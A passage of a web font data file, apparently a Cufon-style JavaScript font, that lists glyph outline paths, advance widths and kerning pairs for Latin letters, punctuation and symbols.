179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93","w":994},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm453,-750r-155,144r-120,0r120,-144r155,0","w":530},{"d":"585,-162r-160,0r-160,-180r160,-177r160,0r-160,177xm350,-162r-160,0r-160,-180r160,-177r160,0r-160,177","w":615},{"d":"507,0r-202,0r0,-410r-113,112r-114,-119r255,-250r174,0r0,667","w":648},{"d":"426,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134xm696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667","w":750},{"d":"359,-309r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm386,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"222,-248r-162,0r-27,-419r214,0xm141,11v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107v0,57,-48,106,-106,106","w":280},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm520,-872r-155,144r-120,0r120,-144r155,0","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"17,-225r0,-90r26,0v-56,-137,82,-246,200,-246v107,0,176,31,217,103r-137,73v-22,-66,-107,-61,-107,13v0,21,5,39,11,57r114,0r0,90r-86,0v6,33,-18,68,-30,78v42,-14,72,15,109,14v27,0,50,-11,62,-27r66,126v-27,29,-75,43,-134,43v-71,0,-106,-31,-152,-31v-25,0,-58,13,-87,28r-57,-106v62,-30,87,-62,54,-125r-69,0","w":474},{"d":"610,0r-223,0r-125,-186r-25,32r0,154r-187,0r0,-550r187,0r0,190r140,-190r224,0r-218,256xm386,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":598,"k":{"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":30,"\u2013":30,"\u2219":30,"\u2014":30,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf69c":10,"\uf69d":10,"\uf69e":10,"\uf774":10,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":40}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm287,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":502},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163xm439,-750r-155,144r-120,0r120,-144r155,0","w":531},{"d":"555,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-73,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":606,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"?":30}},{"d":"704,0r-202,0r0,-255r-239,0r0,255r-202,0r0,-501r-54,0r0,-97r54,0r0,-69r202,0r0,69r239,0r0,-69r202,0r0,69r54,0r0,97r-54,0r0,501xm263,-431r239,0r0,-70r-239,0r0,70","w":765},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156xm317,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":486},{"d":"585,-63r-160,0r-160,-180r160,-177r160,0r-160,177xm350,-63r-160,0r-160,-180r160,-177r160,0r-160,177","w":615},{"d":"327,12v-57,0,-106,-13,-146,-37r-17,25r-133,0r68,-99v-141,-204,-63,-578,228,-578v56,0,104,14,144,36r18,-26r133,0r-69,100v144,203,66,579,-226,579xm285,-176v101,46,147,-57,133,-195xm367,-490v-104,-43,-141,60,-132,193","w":652},{"d":"323,12v-54,0,-104,-11,-146,-31r-16,19r-138,0r67,-81v-46,-49,-73,-116,-73,-194v0,-169,128,-287,306,-287v53,0,102,11,145,30r15,-18r138,0r-67,80v48,50,76,117,76,195v0,169,-129,287,-307,287xm503,-750r-155,144r-120,0r120,-144r155,0xm291,-155v103,25,177,-69,141,-169xm353,-395v-105,-25,-172,73,-140,168","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm516,-314v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":526},{"d":"775,0r-212,0r-86,-378r-86,378r-212,0r-191,-667r226,0r86,408r101,-408r152,0r101,408r85,-408r227,0","w":954,"k":{"-":40,"\u2013":40,"\u2219":40,"\u2014":40,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf688":60,"\uf76a":60,"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"&":20,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"J":80,"\u0134":80,"\uf6ba":10,"\uf6bb":10,"\uf6bc":10,"\uf6bd":10,"\uf6be":20,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"a":40,"\u00e6":40,"\u0105":40,"\u01fd":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00f8":40,"\u0153":40,"\u00f0":40,"\u00e7":40,"\u010f":40,"\u0119":40,"f":20,"\ufb01":20,"\ufb02":20,"\u017f":20,"\ue004":20,"\ue005":20,"\ufb00":20,"\ufb03":20,"\ufb04":20,"m":30,"n":30,"p":30,"r":30,"z":30,"\u0146":30,"\u014b":30,"\u0157":30,"s":40,"\u015f":40,"\u0219":40,"t":20,"\u021b":20,"\u0165":20,"\u0167":20,"u":30,"\u0173":30,"x":30,"v":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10}},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166","w":490,"k":{"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":60,"\u0174":60,"X":10,"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20}},{"d":"275,-556r-120,0r-155,-144r155,0","w":275},{"d":"439,90r66,43v-42,78,-212,75,-211,-41v0,-30,10,-57,28,-80v-185,-4,-272,-103,-272,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,110,-58,196,-180,225v-48,25,-64,55,-64,84v0,52,56,37,64,6","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"497,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-341,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":530},{"d":"497,107v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r21,-57v-182,-21,-313,-154,-313,-341v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-37,85,-120,185,-280,194r-13,32v46,-26,102,8,102,64","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"299,100v-142,13,-236,-45,-245,-184v-5,-77,28,-200,-52,-203r0,-94v80,-3,47,-126,52,-202v9,-138,104,-199,245,-185r0,114v-68,-4,-117,0,-120,70v-4,94,25,219,-46,250v72,31,41,156,46,249v4,69,51,77,120,71r0,114","w":316,"k":{"j":-110,"\u0135":-110}},{"d":"297,-259v16,22,27,55,27,95v0,109,-112,128,-112,159v0,12,8,21,39,21v26,0,62,-16,87,-42r112,129v-58,62,-144,91,-222,91v-135,0,-220,-62,-220,-161v-1,-163,186,-143,131,-256xm222,-495v58,0,107,49,107,107v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107","w":401,"k":{"j":-160,"\u0135":-160}},{"d":"366,-555r0,269r130,-12r-205,281r-204,-281r129,12r0,-269r150,0","w":582},{"d":"466,-700r-155,144r-120,0r120,-144r155,0xm119,0r-102,0r64,-71v-139,-160,-41,-424,207,-424v57,0,106,13,146,35r21,-23r105,0r-65,71v141,159,42,424,-207,424v-58,0,-107,-13,-147,-36xm257,-152v78,24,137,-43,113,-123xm317,-332v-81,-22,-131,47,-111,123","w":577},{"d":"548,0r-507,0r0,-157v259,-70,314,-146,314,-183v0,-28,-27,-44,-65,-44v-61,0,-113,20,-168,69r-110,-134v77,-82,188,-113,281,-113v173,0,267,73,267,185v0,88,-86,175,-160,201r148,0r0,176","w":587},{"d":"7,-109r0,-160r42,-24r0,-257r187,0r0,149r66,-38r0,161r-66,38r0,79r217,0r0,161r-404,0r0,-133","w":478,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"959,0r-506,0r0,-78r-207,0r-41,78r-230,0r395,-667r589,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm453,-254r0,-215r-113,215r113,0","w":989},{"d":"535,-595r0,618r-535,-309","w":587},{"d":"744,0r-186,0r0,-300r-117,300r-87,0r-117,-300r0,300r-187,0r0,-550r246,0r101,265r101,-265r246,0r0,550","w":794,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"427,100r-80,0r0,-687r-68,0r0,687r-80,0r0,-423v-95,0,-172,-77,-172,-172v0,-95,77,-172,172,-172r228,0r0,767","w":449},{"d":"557,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343","w":607,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"377,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-59v-91,-9,-165,-40,-209,-77r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,112,-85,180,-228,189r-15,36v46,-26,102,8,102,64","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"344,0r-186,0r0,-389r-143,0r0,-161r471,0r0,161r-142,0r0,389xm331,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"350,-342r-160,180r-160,0r160,-180r-160,-177r160,0xm585,-342r-160,180r-160,0r160,-180r-160,-177r160,0","w":615},{"d":"350,-162r-160,0r-160,-180r160,-177r160,0r-160,177","w":380},{"d":"196,161r-206,0r85,-384r-40,0r0,-156r74,0r28,-127v24,-149,243,-230,363,-122r-71,147v-25,-33,-85,-24,-95,22r-18,80r87,0r0,156r-121,0","w":477},{"d":"30,-458v0,-88,47,-165,125,-220r73,59v-32,14,-78,58,-91,96v59,-17,114,24,113,89v0,58,-48,105,-104,105v-61,0,-116,-47,-116,-129","w":281,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"439,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm188,-506v0,78,-142,85,-173,31r18,-21v15,17,39,31,69,31v36,0,53,-16,53,-38v0,-59,-136,-26,-136,-108v0,-71,131,-79,162,-30r-18,19v-22,-35,-111,-39,-111,9v0,53,136,22,136,107","w":476},{"d":"389,-374v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-545v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,-388v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"51,-469r0,329v0,108,67,152,166,152v49,0,97,-10,122,-32r-32,-118v-31,21,-80,5,-76,-36r0,-33v109,-80,329,-168,329,-307v0,-99,-118,-163,-242,-163v-157,0,-267,87,-267,208xm390,-504v1,50,-116,101,-159,135r0,-100v0,-54,30,-86,83,-86v40,0,76,19,76,51","w":576},{"d":"644,-285v0,164,-133,297,-297,297v-164,0,-297,-133,-297,-297v0,-164,133,-297,297,-297v164,0,297,133,297,297","w":695},{"d":"525,-410r-27,90r-71,0r-30,87r72,0r-29,91r-73,0r-48,142r-113,0r47,-142r-61,0r-47,142r-113,0r47,-142r-67,0r28,-91r71,0r29,-87r-71,0r28,-90r73,0r48,-140r113,0r-48,140r61,0r48,-140r113,0r-48,140r68,0xm313,-320r-61,0r-29,87r61,0","w":537},{"d":"350,-243r-160,180r-160,0r160,-180r-160,-177r160,0","w":380},{"d":"366,12v-50,0,-96,-17,-136,-63r0,235r-180,0r0,-667r180,0r0,51v39,-46,86,-63,136,-63v120,0,212,88,212,253v0,166,-92,254,-212,254xm230,-180v54,59,164,36,164,-62v0,-96,-109,-121,-164,-61r0,123","w":595,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"156,-477v0,55,-22,104,-76,142v-15,-13,-31,-25,-47,-38v15,-4,51,-30,56,-51v-36,5,-69,-25,-70,-62v0,-38,30,-69,68,-69v39,0,69,31,69,78","w":175},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155","w":530},{"d":"112,-541v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm112,-618v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":222},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm451,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":530},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm387,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":596},{"d":"359,-730r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379},{"d":"288,12v-171,0,-271,-106,-271,-227v0,-121,92,-226,208,-226v73,0,125,26,153,75v-32,-91,-83,-167,-190,-227r146,-94v107,73,226,240,226,423v0,170,-100,276,-272,276xm288,-147v56,0,87,-25,87,-68v0,-43,-31,-68,-87,-68v-55,0,-86,25,-86,68v0,43,31,68,86,68","w":577},{"d":"677,0r-196,0r-79,-270r-78,270r-196,0r-140,-483r185,0r64,266r85,-266r161,0r84,266r64,-266r186,0","w":805,"k":{",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"X":30,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"335,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":335},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm446,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":559},{"d":"247,-244v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":283,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"d":"873,0r-448,0r0,-36v-38,34,-86,48,-140,48v-155,0,-268,-117,-268,-287v0,-170,113,-287,268,-287v51,0,102,14,140,48r0,-36r448,0r0,155r-261,0r0,40r255,0r0,155r-255,0r0,45r261,0r0,155xm425,-205r0,-141v-21,-34,-55,-53,-99,-53v-74,0,-121,55,-121,124v0,69,47,124,121,124v44,0,78,-20,99,-54","w":905},{"d":"564,-872r-155,144r-120,0r120,-144r155,0xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667","w":750},{"d":"382,0r-111,0r-94,-277r-107,33r-31,-101r216,-66r74,234r162,-490r130,0","w":639},{"d":"33,184r25,-419r162,0r27,419r-214,0xm33,-389v0,-57,48,-106,106,-106v58,0,106,49,106,106v0,58,-48,107,-106,107v-58,0,-106,-49,-106,-107","w":280},{"d":"692,-667r-427,667r-97,0r426,-667r98,0xm909,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-